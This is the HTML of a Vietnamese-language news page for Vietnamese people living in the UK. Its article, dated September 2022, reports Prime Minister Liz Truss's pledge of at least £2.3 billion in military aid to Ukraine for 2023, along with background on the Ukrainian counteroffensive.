	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Nước Anh" class="entry-crumb" href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10061" class="post-10061 post type-post status-publish format-standard has-post-thumbnail category-nuoc-anh" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >20/09/2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Thủ tướng Truss nói Anh sẽ hỗ trợ quân sự ít nhất 2,6 tỷ USD cho Ukraine năm 2023, ca ngợi tiến triển Kiev đạt được trong đợt phản công.</p>



<p>Anh sẽ hỗ trợ quân sự ít nhất 2,3 tỷ bảng (2,6 tỷ USD) cho Ukraine trong năm 2023 để giúp Kiev đối phó chiến dịch quân sự của Moskva, Thủ tướng Anh Liz Truss nói ngày 19/9 khi chuẩn bị đến New York, Mỹ, tham gia kỳ họp Đại Hội đồng Liên Hợp Quốc. &#8220;Anh vẫn ở ngay phía sau Ukraine trong mọi bước tiến&#8221;.</p>



<p>Bà Truss dự kiến tiếp tục kêu gọi sự ủng hộ cho Ukraine khi phát biểu tại Đại Hội đồng LHQ ở New York ngày 21/9. Thủ tướng Truss sẽ hội đàm với Tổng thống Joe Biden, trong chuỗi sự kiện đánh dấu tuần làm việc bình thường đầu tiên của bà sau 10 ngày quốc tang Nữ hoàng Elizabeth II.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/chien-dich-cau-london-ke-hoach-tang-le-nu-hoang-anh-9867" target="_blank" rel="nofollow" class="uba778e0c414e85e87fb6166072e48409"><!-- INLINE RELATED POSTS 1/2 //--><style> .uba778e0c414e85e87fb6166072e48409 , .uba778e0c414e85e87fb6166072e48409 .postImageUrl , .uba778e0c414e85e87fb6166072e48409 .centered-text-area { min-height: 80px; position: relative; } .uba778e0c414e85e87fb6166072e48409 , .uba778e0c414e85e87fb6166072e48409:hover , .uba778e0c414e85e87fb6166072e48409:visited , .uba778e0c414e85e87fb6166072e48409:active { border:0!important; } .uba778e0c414e85e87fb6166072e48409 .clearfix:after { content: ""; display: table; clear: both; } .uba778e0c414e85e87fb6166072e48409 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uba778e0c414e85e87fb6166072e48409:active , .uba778e0c414e85e87fb6166072e48409:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uba778e0c414e85e87fb6166072e48409 .centered-text-area { width: 100%; position: relative; } .uba778e0c414e85e87fb6166072e48409 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uba778e0c414e85e87fb6166072e48409 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uba778e0c414e85e87fb6166072e48409 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uba778e0c414e85e87fb6166072e48409:hover .ctaButton { background-color: #E67E22!important; } .uba778e0c414e85e87fb6166072e48409 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uba778e0c414e85e87fb6166072e48409 .uba778e0c414e85e87fb6166072e48409-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uba778e0c414e85e87fb6166072e48409:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uba778e0c414e85e87fb6166072e48409-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">'Chiến dịch Cầu London' - kế hoạch tang lễ Nữ hoàng Anh</span></div></div></div><div class="ctaButton"></div></a></div><p>Bà Truss nhận xét những thắng lợi của Ukraine trong vài tuần phản công gần đây &#8220;truyền cảm hứng&#8221;. &#8220;Họ đã cho thấy họ có thể làm gì khi nhận được hỗ trợ kinh tế, quân sự và chính trị cần thiết&#8221;.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/09/20/-2900-1663638381.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=sgotY9XuVAY8kQ39lYqmNQ" alt="Thủ tướng Anh Liz Truss phát biểu bên ngoài Số 10 Phố Downing, London, ngày 6/9. Ảnh: AFP."/><figcaption>Thủ tướng Anh Liz Truss phát biểu bên ngoài Số 10 Phố Downing, London, ngày 6/9. Ảnh:&nbsp;<em>AFP</em>.</figcaption></figure>



<p>Bà Truss có quan điểm rất cứng rắn với Moskva và từng cam kết sẽ giải mật thêm thông tin tình báo để &#8220;vạch trần những nỗ lực của Nga nhằm phá hoại phương Tây&#8221;. Hồi tháng 6, bà tuyên bố &#8220;các vùng lãnh thổ Nga kiểm soát ở Ukraine đều là chiếm đóng phi pháp&#8221;.</p>



<p>Điện Kremlin ngày 6/9 cho biết Nga không trông đợi bất kỳ thay đổi nào trong mối quan hệ vốn đang căng thẳng với Anh dưới thời tân Thủ tướng Truss.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/sieu-gene-khien-mot-so-nguoi-khong-mac-covid-10276" target="_blank" rel="nofollow" class="uf84be7282de2cea37f2fecd557b89691"><!-- INLINE RELATED POSTS 2/2 //--><style> .uf84be7282de2cea37f2fecd557b89691 , .uf84be7282de2cea37f2fecd557b89691 .postImageUrl , .uf84be7282de2cea37f2fecd557b89691 .centered-text-area { min-height: 80px; position: relative; } .uf84be7282de2cea37f2fecd557b89691 , .uf84be7282de2cea37f2fecd557b89691:hover , .uf84be7282de2cea37f2fecd557b89691:visited , .uf84be7282de2cea37f2fecd557b89691:active { border:0!important; } .uf84be7282de2cea37f2fecd557b89691 .clearfix:after { content: ""; display: table; clear: both; } .uf84be7282de2cea37f2fecd557b89691 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uf84be7282de2cea37f2fecd557b89691:active , .uf84be7282de2cea37f2fecd557b89691:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uf84be7282de2cea37f2fecd557b89691 .centered-text-area { width: 100%; position: relative; } .uf84be7282de2cea37f2fecd557b89691 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uf84be7282de2cea37f2fecd557b89691 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uf84be7282de2cea37f2fecd557b89691 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uf84be7282de2cea37f2fecd557b89691:hover .ctaButton { background-color: #E67E22!important; } .uf84be7282de2cea37f2fecd557b89691 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uf84be7282de2cea37f2fecd557b89691 .uf84be7282de2cea37f2fecd557b89691-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uf84be7282de2cea37f2fecd557b89691:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uf84be7282de2cea37f2fecd557b89691-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Siêu gene khiến một số người không mắc Covid</span></div></div></div><div class="ctaButton"></div></a></div><p>Theo Văn phòng Thủ tướng Anh, Anh là bên hỗ trợ quân sự lớn thứ hai cho Ukraine, chỉ sau Mỹ, với giá trị cam kết năm 2022 là 2,3 tỷ bảng. Anh đã đào tạo 27.000 binh sĩ Ukraine kể từ năm 2015, cung cấp hàng trăm rocket, 5 hệ thống phòng không, 120 phương tiện bọc thép và nhiều thiết bị quân sự khác.</p>



<p>Kiev đầu tháng 9 mở đợt phản công và tái kiểm soát một số thành phố ở tỉnh Kharkov tại vùng đông bắc. Tổng thống Ukraine Volodymy Zelensky cho rằng việc Ukraine tái kiểm soát nhiều vùng lãnh thổ sẽ gây ấn tượng với các quốc gia và thúc đẩy họ cung cấp thêm vũ khí.</p>



<figure class="wp-block-image"><a href="javascript:;"><img src="https://i1-vnexpress.vnecdn.net/2022/09/20/-9210-1663638382.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=50xGXx9mocSIgUkZxHORGg" alt="Cục diện chiến trường Ukraine sau hơn 6 tháng giao tranh. Đồ họa: WP."/></a><figcaption>Cục diện chiến trường Ukraine sau hơn 6 tháng giao tranh. Đồ họa:&nbsp;<em>WP</em>.</figcaption></figure>



<p><a href="https://vnexpress.net/vi-sao-anh-tich-cuc-vien-tro-ukraine-4498182.html"></a></p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/nuoc-anh/do-mo-hoi-anh-can-benh-chet-nguoi-chua-co-loi-giai-10057">&#8216;Đổ mồ hôi Anh&#8217; &#8211; căn bệnh chết người chưa có lời giải</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/10-ngay-anh-to-chuc-quoc-tang-nu-hoang-elizabeth-ii-10064">10 ngày Anh tổ chức quốc tang Nữ hoàng Elizabeth II</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2022-09-20T16:55:42+01:00"><meta itemprop="dateModified" content="2022-09-20T16:55:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2022/09/2900-1663638381.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="453"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
